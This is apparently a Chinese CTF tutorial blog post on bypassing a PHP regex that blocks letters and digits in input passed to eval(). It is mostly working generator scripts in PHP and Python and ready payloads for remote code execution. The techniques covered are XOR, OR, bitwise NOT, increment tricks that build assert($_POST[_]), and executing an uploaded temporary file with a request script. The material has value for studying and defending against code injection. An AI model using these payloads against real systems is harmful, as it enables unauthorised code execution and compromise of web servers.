無字母數位繞過正規表示式總結(含上傳臨時檔案、互斥或、或、取反、自增指令碼)
2020-10-19 12:00:19
題目例子
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
die('hacker');
}
eval($code);
我們下面以命令system('ls')為例
一、互斥或
<?php
/*author yu22x*/
$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[a-z0-9]/i'; //根據題目給的正規表示式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
# -*- coding: utf-8 -*-
# author yu22x
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("xor_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"^\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)
php執行後生成一個txt檔案,包含所有可見字元的互斥或構造結果。
接著執行python指令碼即可。
執行結果
[+] your function:system
[+] your command:ls
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");
將我們得到的結果複製過去即可,最終效果如下圖所示。

二、或
原理是一樣的,只需要在上面的指令碼上稍加改動即可
<?php
/* author yu22x */
$myfile = fopen("or_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[0-9a-z]/i';//根據題目給的正規表示式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)|urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
# -*- coding: utf-8 -*-
# author yu22x
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("or_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"|\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)
執行結果
[+] your function:system
[+] your command:ls
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");
最終效果圖

三、取反
因為取反的話,基本上用的都是一個不可見字元,所有不會觸發到正規表示式,我們一個php指令碼就可以了
<?php
//在命令列中執行
/*author yu22x*/
fwrite(STDOUT,'[+]your function: ');
$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));
fwrite(STDOUT,'[+]your command: ');
$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));
echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';
[+]your function: system
[+]your command: ls
[*] (~%8C%86%8C%8B%9A%92)(~%93%8C);
效果圖

四、自增
//測試發現7.0.12以上版本不可使用
//使用時需要url編碼下
$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
固定格式 構造出來的 assert($_POST[_]);
然後post傳入 _=phpinfo();
效果圖

五、上傳臨時檔案
具體原理可以看p神文章
#coding:utf-8
#author yu22x
import requests
url="http://xxx/test.php?code=?><?=`. /???/????????[@-[]`;?>"
files={'file':'cat f*'}
response=requests.post(url,files=files)
html = response.text
print(html)
結語:
除這些之外我們還可以這樣用${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo其中"%86%86%86%86^%d9%c1%c3%d2"為構造出的_GET,適合於過濾了引號的情況下使用。